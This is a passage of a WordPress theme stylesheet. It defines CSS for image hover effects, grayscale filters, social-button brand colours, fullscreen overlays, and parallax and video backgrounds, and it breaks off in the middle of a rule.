    max-width: 100% !important;
    transition: opacity 0.4s;
    visibility: hidden;
    opacity: 0;
}
.wpex-window-loaded .wp-video-shortcode {
    visibility: visible;
    opacity: 1;
}
.wpex-rounded-images figure img,
.wpex-rounded-images figure .theme-overlay,
.wpex-rounded-images figure .wpex-image-hover {
    border-radius: 50%;
}
.stretch-image img,
img.stretch-image {
    display: block;
    width: 100% !important;
}
body #wrap .image-filter-grayscale img {
    opacity: 1;
}
.image-filter-grayscale {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: grayscale(100%);
    filter: gray;
    -webkit-filter: grayscale(100%);
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-perspective: 1000;
    -webkit-backface-visibility: hidden;
    transition: all 0.25s ease;
}
.image-filter-grayscale:hover {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
}
.image-shadow {
    background: #fff;
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
}
.image-border {
    background: #fff;
    padding: 4px;
    border: 1px solid #ddd;
}
.image-rounded {
    background: #fff;
    border-radius: 3px;
}
.image-circle {
    background: #fff;
    border-radius: 50%;
}
.image-fancy {
    background: #fff;
    padding: 4px;
    border: 1px solid #ddd;
    border-radius: 50%;
}
.image-hover:hover,
.image-fancy:hover {
    opacity: 0.8;
    -webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.2);
}
.wpex-image-hover {
    position: relative;
    overflow: hidden;
    vertical-align: top;
    display: block;
    display: inline-block;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.wpex-image-hover img {
    display: block;
    display: inline-block;
    vertical-align: bottom;
    width: 100%;
    height: auto;
    box-shadow: 0 0 0 transparent;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all 0.25s;
}
.wpex-image-hover.opacity:hover img {
    opacity: 0.8;
}
.wpex-image-hover.grow {
    position: static;
}
.wpex-image-hover.grow.overlay-parent {
    position: relative;
}
.wpex-image-hover.grow img {
    transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.wpex-image-hover.grow:hover img {
    -ms-transform: scale3d(1.2, 1.2, 1.2);
    -webkit-transform: scale3d(1.2, 1.2, 1.2);
    -o-transform: scale3d(1.2, 1.2, 1.2);
    -moz-transform: scale3d(1.2, 1.2, 1.2);
    transform: scale3d(1.2, 1.2, 1.2);
}
.wpex-image-hover.shrink:hover img {
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -o-transform: scale(0.8);
    -moz-transform: scale(0.8);
    transform: scale(0.8);
}
.wpex-image-hover.side-pan:hover img {
    margin-left: -11%;
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.wpex-image-hover.vertical-pan:hover img {
    margin-top: -10%;
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
}
.wpex-image-hover.tilt {
    overflow: visible;
}
.wpex-image-hover.tilt:hover img {
    -ms-transform: rotate(-10deg);
    -webkit-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
}
.wpex-image-hover.blurr:hover img,
.wpex-image-hover.blurr-invert img {
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
}
.wpex-image-hover.blurr-invert:hover img {
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
}
.wpex-image-hover.sepia img {
    -webkit-filter: sepia(100%);
    -moz-filter: sepia(100%);
    -o-filter: sepia(100%);
    -ms-filter: sepia(100%);
}
.wpex-image-hover.fade-in,
.wpex-image-hover.fade-out {
    background: #000;
    overflow: visible;
}
.wpex-image-hover.fade-out img,
.wpex-image-hover.fade-in img {
    width: 100%;
}
.wpex-image-hover.fade-in img,
.wpex-image-hover.fade-out:hover img {
    opacity: 0.7;
}
.wpex-image-hover.fade-in:hover img {
    opacity: 1;
}
.transition-all {
    transition: 0.15s all ease;
}
.animate-bg-hover {
    transition: background 0.2s ease-in-out;
}
.wpex-hover-white-text:hover,
.wpex-hover-white-text:hover * {
    color: #fff !important;
}
body .wpex-hover-inherit-color:hover,
body .wpex-hover-inherit-color a:hover {
    color: inherit;
}
.wpex-bars {
    position: relative;
    display: inline-block;
    height: 16px;
    width: 26px;
    line-height: normal;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.wpex-bars > span,
.wpex-bars > span::before,
.wpex-bars > span::after {
    background: #666;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    height: 2px;
    margin: -1px 0;
    width: 100%;
    transform-style: preserve-3d;
}
.wpex-bars > span::before,
.wpex-bars > span::after {
    transition: all 0.2s ease-out;
}
.wpex-bars > span {
    top: 50%;
    margin-top: -1px;
}
.wpex-bars > span::before {
    top: -7px;
}
.wpex-bars > span::after {
    bottom: -7px;
}
.wpex-active .wpex-bars > span,
.wpex-bars.wpex-times > span {
    background: none !important;
}
.wpex-active .wpex-bars > span::before,
.wpex-bars.wpex-times > span::before {
    transform: rotatez(-45deg) translate(-4.95px, 4.95px);
}
.wpex-active .wpex-bars > span::after,
.wpex-bars.wpex-times > span::after {
    transform: rotatez(45deg) translate(-4.95px, -4.95px);
}
.wpex-fs-overlay {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 99999;
    visibility: hidden;
    opacity: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.92);
    transform: translateZ(0);
    transition: all 0.25s ease-in-out;
}
.wpex-fs-overlay.active {
    opacity: 1;
    visibility: visible;
}
.wpex-fs-overlay .wpex-inner {
    position: relative;
    top: 50%;
    display: block;
    position: relative;
    width: 700px;
    max-width: 100%;
    margin: 0 auto;
    padding: 0 30px;
}
.wpex-fs-overlay .wpex-inner.wpex-scale {
    transform: scale(0.85) translateY(-50%);
    transition: all 0.25s ease-in-out;
}
.wpex-fs-overlay.active .wpex-inner.wpex-scale {
    transform: scale(1) translateY(-50%);
}
.wpex-fs-overlay .wpex-close {
    position: fixed;
    top: 0;
    right: 0;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    cursor: pointer;
    font-family: "Times New Roman", Times, serif;
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 64px;
    cursor: pointer;
    opacity: 0.2;
    transition: all 0.3s;
}
.wpex-fs-overlay .wpex-close:hover {
    opacity: 1;
}
.theme-heading {
    height: auto;
    top: auto !important;
    font-size: 1.154em;
    font-weight: 600;
    color: #000;
    margin: 0 0 1.333em;
}
.theme-heading.border-side {
    overflow: hidden;
    position: relative;
}
.theme-heading.border-side span.text {
    display: inline-block;
    max-width: 95%;
    position: relative;
}
.theme-heading.border-side span.text:after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #eee;
    left: 100%;
    width: 9999px;
    margin-top: -1px;
    margin-left: 15px;
}
.theme-heading.border-bottom {
    padding: 0 0 5px;
    border-bottom: 1px solid #e8e8e8;
}
.theme-heading.border-w-color {
    padding: 0;
    border-bottom: 1px solid #e8e8e8;
    overflow: visible;
}
.theme-heading.border-w-color span.text {
    display: inline-block;
    padding-bottom: 6px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    position: relative;
    bottom: -1px;
    max-width: none;
}
.post-edit {
    padding: 40px 0;
}
body.is_customize_preview .post-edit {
    display: none;
}
body.content-full-screen .post-edit {
    text-align: center;
}
.post-edit a {
    font-family: apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    display: inline-block;
    padding: 6px 12px;
    background: #2c87f0;
    color: #fff;
    margin-right: 3px;
    font-size: 12px;
    border-radius: 3px;
}
.post-edit a:hover {
    color: #fff;
    text-decoration: none;
    background: #7b7a78;
}
.wpex-social-btn {
    display: block;
    display: inline-block;
    font-size: inherit;
    color: inherit;
    padding: 0;
    height: 1.846em;
    line-height: 1.846em;
    width: 1.846em;
    cursor: pointer;
    text-align: center;
    border-radius: inherit;
    transition: 0.15s all ease;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.wpex-social-btn:hover {
    text-decoration: none;
}
.wpex-social-btn-minimal {
    color: #bbb;
    border: 1px solid #eee;
}
.wpex-social-btn-minimal:hover {
    background: #f7f7f7;
}
.wpex-social-btn-flat {
    color: #888;
    background: #f7f7f7;
}
.wpex-social-btn-3d {
    background: #aaa;
    color: #fff !important;
    border-bottom: 3px solid rgba(0, 0, 0, 0.25);
    border-radius: 2px;
}
.wpex-social-btn-3d:hover {
    background: #555;
}
.wpex-social-btn-3d:active {
    border: 0;
}
.wpex-social-btn-black,
.wpex-social-btn-black-ch {
    background: #000;
    color: #fff !important;
}
.wpex-social-btn-black:hover,
.wpex-social-btn-black-ch:hover {
    background: #444;
}
.wpex-social-btn-graphical {
    background: #444;
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4);
    -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4);
    box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.4);
}
.wpex-social-btn-bordered {
    border: 2px solid #bbb;
}
.wpex-social-btn-bordered:hover {
    transform: rotate(10deg);
    opacity: 0.8;
}
#wrap .wpex-social-color.wpex-twitter,
#wrap .wpex-social-color-hover.wpex-twitter:hover {
    color: #00aced;
}
#wrap .wpex-social-color.wpex-facebook,
#wrap .wpex-social-color-hover.wpex-facebook:hover {
    color: #3b5998;
}
#wrap .wpex-social-color.wpex-googleplus,
#wrap .wpex-social-color-hover.wpex-googleplus:hover {
    color: #dd4b39;
}
#wrap .wpex-social-color.wpex-google-plus,
#wrap .wpex-social-color-hover.wpex-google-plus:hover {
    color: #dd4b39;
}
#wrap .wpex-social-color.wpex-tripadvisor,
#wrap .wpex-social-color-hover.wpex-tripadvisor:hover {
    color: #589442;
}
#wrap .wpex-social-color.wpex-pinterest,
#wrap .wpex-social-color-hover.wpex-pinterest:hover {
    color: #cb2027;
}
#wrap .wpex-social-color.wpex-etsy,
#wrap .wpex-social-color-hover.wpex-etsy:hover {
    color: #d5641c;
}
#wrap .wpex-social-color.wpex-linkedin,
#wrap .wpex-social-color-hover.wpex-linkedin:hover {
    color: #4875b4;
}
#wrap .wpex-social-color.wpex-dribbble,
#wrap .wpex-social-color-hover.wpex-dribbble:hover {
    color: #ef5b93;
}
#wrap .wpex-social-color.wpex-skype,
#wrap .wpex-social-color-hover.wpex-skype:hover {
    color: #04b1f5;
}
#wrap .wpex-social-color.wpex-envelope,
#wrap .wpex-social-color-hover.wpex-envelope:hover {
    color: #666;
}
#wrap .wpex-social-color.wpex-mail,
#wrap .wpex-social-color-hover.wpex-mail:hover {
    color: #666;
}
#wrap .wpex-social-color.wpex-instagram,
#wrap .wpex-social-color-hover.wpex-instagram:hover {
    color: #305777;
}
#wrap .wpex-social-color.wpex-flickr,
#wrap .wpex-social-color-hover.wpex-flickr:hover {
    color: #ff0084;
}
#wrap .wpex-social-color.wpex-vk,
#wrap .wpex-social-color-hover.wpex-vk:hover {
    color: #55779b;
}
#wrap .wpex-social-color.wpex-trello,
#wrap .wpex-social-color-hover.wpex-trello:hover {
    color: #0cbadf;
}
#wrap .wpex-social-color.wpex-tumblr,
#wrap .wpex-social-color-hover.wpex-tumblr:hover {
    color: #2c4762;
}
#wrap .wpex-social-color.wpex-foursquare,
#wrap .wpex-social-color-hover.wpex-foursquare:hover {
    color: #2970ad;
}
#wrap .wpex-social-color.wpex-xing,
#wrap .wpex-social-color-hover.wpex-xing:hover {
    color: #026466;
}
#wrap .wpex-social-color.wpex-renren,
#wrap .wpex-social-color-hover.wpex-renren:hover {
    color: #2970ad;
}
#wrap .wpex-social-color.wpex-vimeo,
#wrap .wpex-social-color-hover.wpex-vimeo:hover {
    color: #1ab7ea;
}
#wrap .wpex-social-color.wpex-youtube,
#wrap .wpex-social-color-hover.wpex-youtube:hover {
    color: #c4302b;
}
#wrap .wpex-social-color.wpex-rss,
#wrap .wpex-social-color-hover.wpex-rss:hover {
    color: #ff7900;
}
#wrap .wpex-social-color.wpex-vine,
#wrap .wpex-social-color-hover.wpex-vine:hover {
    color: #00b386;
}
#wrap .wpex-social-color.wpex-email,
#wrap .wpex-social-color-hover.wpex-email:hover {
    color: #ffc548;
}
#wrap .wpex-social-color.wpex-website,
#wrap .wpex-social-color-hover.wpex-website:hover {
    color: #333;
}
#wrap .wpex-social-color.wpex-phone-number,
#wrap .wpex-social-color-hover.wpex-phone-number:hover {
    color: #3395ff;
}
#wrap .wpex-social-color.wpex-phone,
#wrap .wpex-social-color-hover.wpex-phone:hover {
    color: #000;
}
#wrap .wpex-social-color.wpex-yelp,
#wrap .wpex-social-color-hover.wpex-yelp:hover {
    color: #af0605;
}
#wrap .wpex-social-color.wpex-houzz,
#wrap .wpex-social-color-hover.wpex-houzz:hover {
    color: #7cc04b;
}
#wrap .wpex-social-color.wpex-whatsapp,
#wrap .wpex-social-color-hover.wpex-whatsapp:hover {
    color: #0dc143;
}
#wrap .wpex-social-color.wpex-spotify,
#wrap .wpex-social-color-hover.wpex-spotify:hover {
    color: #1db954;
}
#wrap .wpex-social-color.wpex-twitch,
#wrap .wpex-social-color-hover.wpex-twitch:hover {
    color: #6441a5;
}
#wrap .wpex-social-color.wpex-quora,
#wrap .wpex-social-color-hover.wpex-quora:hover {
    color: #a82400;
}
.wpex-social-bg {
    background: #aaa;
}
.wpex-social-bg:hover {
    opacity: 0.6;
}
.wpex-social-bg,
.wpex-social-bg:hover {
    color: #fff !important;
} 
.wpex-has-overlay {
    z-index: 2;
    position: relative;
}
.wpex-has-overlay .container,
.wpex-has-overlay .wpb_column,
.wpex-has-overlay .wpb_wrapper {
    position: relative;
    z-index: 2;
}
.wpex-video-bg-overlay,
.wpex-bg-overlay-wrap {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1 !important;
    border-radius: inherit;
}
.wpex-video-bg-overlay .wpex-bg-overlay,
.wpex-bg-overlay-wrap .wpex-bg-overlay {
    position: absolute;
    border-radius: inherit;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    background-repeat: repeat;
    opacity: 0.65;
}
.wpex-video-bg-overlay .wpex-bg-overlay.custom,
.wpex-bg-overlay-wrap .wpex-bg-overlay.custom {
    background-color: transparent;
}
.wpex-video-bg-overlay.dotted,
.wpex-bg-overlay.dotted {
    background: #000 url(assets/images/dotted-overlay.png) repeat;
}
.wpex-video-bg-overlay.dashed,
.wpex-bg-overlay.dashed {
    background: #000 url(assets/images/dashed-overlay.png) repeat;
}
.wpex-parallax-bg-wrap {
    position: relative;
    background-image: none !important;
}
.wpex-parallax-bg-wrap .container,
.wpex-parallax-bg-wrap .wpb_column {
    position: relative;
    z-index: 2;
}
.wpex-parallax-bg {
    display: block;
    opacity: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    z-index: 0 !important;
    background-attachment: fixed;
    background-position: 50% 0;
    background-size: cover;
}
.compose-mode .wpex-parallax-bg {
    opacity: 1;
}
.wpex-parallax-bg.fixed-repeat {
    background-repeat: repeat;
    background-size: auto;
}
.wpex-parallax-bg.fixed-no-repeat {
    background-repeat: no-repeat;
    background-size: auto;
}
body.wpex-is-mobile-device .wpex-parallax-bg.not-mobile {
    background-attachment: scroll !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}
body.wpex-is-mobile-device .wpex-parallax-bg.not-mobile.fixed-repeat {
    background-repeat: repeat !important;
}
.wpex-has-video-bg {
    position: relative;
}
.wpex-has-video-bg .container,
.wpex-has-video-bg .wpb_column {
    position: relative;
    z-index: 2;
}
.wpex-video-bg-wrap {
    display: block;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 0;
}
.wpex-video-bg {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    max-width: none;
}
.wpex-video-bg-center {
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
}
.wpex-is-mobile-device .vc_video-bg,
.wpex-is-mobile-device .wpex-video-bg-wrap {
    display: none;
}
.overlay-parent {
    position: relative;
    display: block;
    overflow: hidden;
}
.overlay-parent > a,
.overlay-parent > a img,
.overlay-parent > img {
    display: block;
    width: 100% !important;
}
.overlay-table {
    display: table;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.overlay-table-cell {
    vertical-align: middle;
    display: table-cell;
}
.overlay-hide {
    visibility: hidden;
    opacity: 0;
}
.overlay-parent:hover .overlay-hide,
.overlay-parent.wpex-touched .overlay-hide {
    visibility: visible;
    opacity: 1;
}
.overlay-title-center {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    letter-spacing: 0.2rem;
    padding: 10px;
    transition: background 0.25s;
}
.overlay-title-center:hover .overlay-title-center {
    background: rgba(0, 0, 0, 0.3);
}
.overlay-title-center-boxed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.overlay-title-center-boxed .overlay-table-cell {
    padding: 30px 18%;
}
.overlay-title-center-boxed .overlay-table-cell .title {
    text-align: center;
    display: block;
    background: #fff;
    padding: 30px;
    color: #000;
    font-weight: 600;
    font-size: 1.077em;
}
.magnifying-hover {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.7);
    transition: all 0.25s ease-in-out;
}
.magnifying-hover .ticon {
    position: absolute;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    top: 50%;
    margin-top: -15px;
    left: 50%;
    margin-left: -15px;
    color: #fff;
    font-size: 21px;
}
.overlay-plus-hover {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000 url("assets/images/overlay-plus.png") center center no-repeat;
    transition: all 0.25s ease-in-out;
}
.overlay-parent:hover .overlay-plus-hover {
    opacity: 0.65;
}
.overlay-plus-two-hover {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.8);
    transition: all 0.25s ease-in-out;
}
.overlay-plus-two-hover .ticon {
    position: absolute;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    top: 50%;
    margin-top: -15px;
    left: 50%;
    margin-left: -15px;
    color: #fff;
    font-size: 14px;
}
.overlay-plus-three-hover {
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    background: rgba(0, 0, 0, 0.6);
    transition: all 0.3s;
}
.overlay-plus-three-hover .ticon {
    position: absolute;
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    top: 50%;
    left: 50%;
    margin-left: -15px;
    font-size: 36px;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s;
}
.overlay-plus-three-hover:hover .ticon,
.overlay-parent.wpex-touched .overlay-plus-three-hover .ticon {
    visibility: visible;
    margin-top: -15px;
    opacity: 1;
}
.overlay-slideup-title {
    position: absolute;
    top: 0;
    right: 0;
    background: #fff;
    height: 100%;
    width: 100%;
    font-size: 1em;
    transition: all 0.25s ease-in-out;
}
.overlay-slideup-title.white {
    background: #fff;
}
.overlay-slideup-title.black {
    background: #000;
}
.overlay-slideup-title span.title {
    position: absolute;
    bottom: 30px;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 0 30px;
    color: #000;
    font-size: 1.077em;
    font-weight: 600;
    line-height: 1.6em;
    transition: all 0.15s ease-in-out;
}
.overlay-slideup-title.black span.title {
    color: #fff;
}
.overlay-parent:hover .overlay-slideup-title,
.overlay-parent.wpex-touched .overlay-slideup-title {
    opacity: 0.8;
}
.overlay-parent:hover .overlay-slideup-title span.title,
.overlay-parent.wpex-touched .overlay-slideup-title span.title {
    bottom: 60px;
}
.overlay-view-lightbox-buttons {
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transition: opacity 0.25s ease-in-out;
}
.overlay-view-lightbox-buttons a {
    display: inline-block;
    color: #fff;
    border: 2px solid #fff;
    padding: 0 10px;
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
    transition: all 0.2s ease-in-out;
}
.overlay-view-lightbox-buttons a:first-child {
    margin-right: 5px;
}
.overlay-view-lightbox-buttons a:hover {
    background: #fff;
    color: #000;
    text-decoration: none;
}
.overlay-view-lightbox-buttons a .ticon {
    position: relative;
    top: -2px;
}
.blog-entry-inner .overlay-view-lightbox-buttons a {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.overlay-view-lightbox-text {
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transition: all 0.25s ease-in-out;
}
.overlay-view-lightbox-text a {
    position: relative;
    display: inline-block;
    color: #fff;
    border: 2px solid #fff;
    padding: 0 14px;
    height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 0.846em;
    font-weight: 600;
    letter-spacing: 1px;
    border-radius: 3px;
    transition: all 0.15s ease-in-out;
}
.overlay-view-lightbox-text a:first-child {
    margin-right: 5px;
}
.overlay-view-lightbox-text a:hover {
    background: #fff;
    color: #000;
    text-decoration: none;
    padding-right: 32px;
}
.overlay-view-lightbox-text a .ticon {
    visibility: hidden;
    position: absolute;
    top: 0;
    height: 30px;
    line-height: 30px;
    right: 14px;
}
.overlay-view-lightbox-text a:hover .ticon {
    visibility: visible;
}
.overlay-title-excerpt-hover {
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transition: all 0.25s ease-in-out;
    overflow: hidden;
    color: #fff;
    font-weight: 600;
}
.overlay-title-excerpt-hover .overlay-table-cell {
    padding: 20px;
    transition: all 0.15s linear;
    transform: scale(1.3);
}
.overlay-title-excerpt-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-excerpt-hover .overlay-table-cell {
    transform: none;
}
.overlay-title-excerpt-hover .overlay-title {
    font-size: 1.231em;
    margin: 0 0 10px;
}
.overlay-title-excerpt-hover .overlay-excerpt {
    font-style: italic;
    font-weight: normal;
    color: #bbb;
    overflow: hidden;
}
.overlay-title-category-hover {
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transition: all 0.25s ease-in-out;
    color: #fff;
    font-weight: 600;
}
.overlay-title-category-hover .overlay-table-cell {
    padding: 20px;
    transition: all 0.15s linear;
    transform: scale(1.3);
}
.overlay-title-category-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-category-hover .overlay-table-cell {
    transform: none;
}
.overlay-title-category-hover .overlay-title {
    font-size: 1.231em;
}
.overlay-title-category-hover .overlay-terms {
    font-style: italic;
    font-weight: normal;
    color: #bbb;
}
.overlay-title-category-visible {
    background: #000;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    font-weight: 600;
}
.overlay-title-category-visible .overlay-table-cell {
    padding: 20px;
}
.overlay-title-category-visible .overlay-title {
    font-size: 1.231em;
}
.overlay-title-category-visible .overlay-terms {
    color: #fff;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
}
.overlay-title-date-hover {
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transition: all 0.25s ease-in-out;
    color: #fff;
}
.overlay-title-date-hover .overlay-table-cell {
    padding: 20px;
    transition: all 0.15s linear;
    transform: scale(1.3);
}
.overlay-title-date-hover:hover .overlay-table-cell,
.overlay-parent.wpex-touched .overlay-title-date-hover .overlay-table-cell {
    transform: none;
}
.overlay-title-date-hover .overlay-title {
    font-size: 1.231em;
    font-weight: 600;
}
.overlay-title-date-hover .overlay-date {
    font-style: italic;
    font-weight: 400;
    color: #bbb;
}
.overlay-title-date-visible {
    background: #000;
    background: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    color: #fff;
}
.overlay-title-date-visible .overlay-table-cell {
    padding: 20px;
}
.overlay-title-date-visible .overlay-title {
    font-size: 1.231em;
    font-weight: 600;
}
.overlay-title-date-visible .overlay-date {
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
}
.overlay-parent-title-push-up,
.overlay-parent-title-push-up > a {
    overflow: hidden;
    position: relative;
    -webkit-backface-visibility: hidden;
}
.overlay-parent-title-push-up img {
    transition: all 0.35s;
}
.overlay-title-push-up {
    display: block;
    background: #000;
    color: #fff;
    padding: 15px 20px;
    position: absolute;
    bottom: -100px;
    left: 0;
    width: 100%;
    transition: 0.35s all;
    font-size: 1.077em;
    -webkit-backface-visibility: hidden;
    word-wrap: break-word;
}
.overlay-title-bottom,
.overlay-title-bottom-see-through {
    display: block;
    background: #000;
    color: #fff;
    padding: 10px 20px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    font-size: 1.077em;
}
.overlay-title-bottom-see-through {
    background: rgba(0, 0, 0, 0.6);
}
.overlay-hover-button {
    background: #000;
    background: rgba(0, 0, 0, 0.65);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    transition: all 0.25s ease-in-out;
}
.overlay-hover-button-text {
    color: #fff;
    font-weight: 600;
    padding: 20px;
    transition: all 0.15s linear;
    transform: scale(1.3);
}
.overlay-parent:hover .overlay-hover-button-text,
.overlay-parent.wpex-touched .overlay-hover-button-text {
    transform: none;
}
.theme-button.overlay-hover-button-link {
    font-size: 1.077em;
}
.overlay-category-tag {
    position: absolute;
    left: 0;
    top: 0;
    margin: 0;
    z-index: 10;
}
.overlay-category-tag a {
    display: block;
    float: left;
    font-size: 0.846em;
    font-weight: 600;
    padding: 0.308em 0.615em;
    margin-right: 5px;
    margin-bottom: 5px;
    text-transform: uppercase;
    transition: 0.15s all;
    -moz-transition: 0.15s all;
    -webkit-transition: 0.15s all;
    color: #fff;
    background: #000;
    background: rgba(0, 0, 0, 0.65);
}
.overlay-category-tag a:hover {
    background: #000;
    text-decoration: none;
}
.overlay-category-tag-two {
    position: absolute;
    left: 20px;
    top: 20px;
    margin: 0;
    z-index: 10;
}
.overlay-category-tag-two a {
    display: block;
    float: left;
    font-size: 0.846em;
    font-weight: 600;
    padding: 0.308em 0.923em;
    margin-right: 5px;
    margin-bottom: 5px;
    text-transform: uppercase;
    transition: 0.15s all;
    color: #fff;
    border: 2px solid #fff;
    border-color: rgba(255, 255, 255, 0.5);
    border-radius: 40px;
    letter-spacing: 1px;
}
.overlay-category-tag-two a:hover {
    background: #fff;
    color: #000;
    text-decoration: none;
}
.overlay-cats-title-btm-v {
    position: absolute;
    bottom: 0;
    width: 100%;
    background: #000;
    background: rgba(0, 0, 0, 0.5);
    padding: 16px;
    color: #fff;
}
.overlay-cats-title-btm-v-cats {
    font-style: italic;
    font-size: 0.923em;
    opacity: 0.7;
}
.overlay-cats-title-btm-v-cats a {
    color: #fff;
}
.overlay-cats-title-btm-v .entry-title {
    font-size: 1.154em;
    color: #fff !important;
}
.overlay-cats-title-btm-v .entry-title:hover {
    text-decoration: none;
}
.overlay-parent-thumb-swap,
.overlay-parent-thumb-swap-title {
    position: relative;
    overflow: hidden;
}
.overlay-thumb-swap-secondary {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 1;
    width: 100%;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}
.overlay-parent-thumb-swap-title .overlay-thumb-swap-secondary {
    transition-duration: 0.6s;
}
.overlay-thumb-swap-title {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 4.615em 1.538em 2.308em;
    background: none;
    color: #fff;
    text-align: center;
    font-weight: 600;
    font-size: 1.385em;
    line-height: normal;
    z-index: 3;
}
.overlay-thumb-swap-title > span {
    position: relative;
    z-index: 4;
}
.overlay-thumb-swap-title::before {
